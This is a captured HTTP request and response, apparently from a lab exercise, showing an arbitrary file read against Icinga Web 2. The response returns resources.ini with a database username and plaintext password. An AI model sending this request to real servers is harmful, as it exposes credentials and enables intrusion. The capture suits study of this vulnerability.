 Request
Pretty Raw \n Actions
1 GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 15:08:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
5 Etag: 43d65-95-5fecd59ce5b00
6 Last-Modified: Fri, 23 Jun 2023 15:06:52 GMT
7 Vary: Accept-Encoding
8 Content-Length: 149
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 [icingaweb2]
13 type = "db"
14 db = "mysql"
15 host = "localhost"
16 dbname = "icingaweb2"
17 username = "matthew"
18 password = "IcingaWebPassword2023"
19 use_ssl = "0"
20